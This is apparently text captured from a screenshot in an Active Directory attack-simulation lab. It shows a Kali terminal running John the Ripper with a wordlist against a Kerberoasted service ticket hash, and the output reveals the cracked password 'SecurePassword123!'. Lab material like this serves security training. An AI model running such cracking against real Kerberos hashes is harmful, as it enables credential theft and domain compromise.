 ┌──(kali㉿kali)-[~/ADAttackSimulation/EXPLOIT]
└─$ john hashes.kerberoast --wordlist=/home/kali/ADAttackSimulation/EXPLOIT/bestwordlistever.tx
t
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
SecurePassword123! (?)
1g 0:00:00:00 DONE (2024-08-14 05:55) 50.00g/s 1100p/s 1100c/s 1100C/s 123456..SecurePassword12
3!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.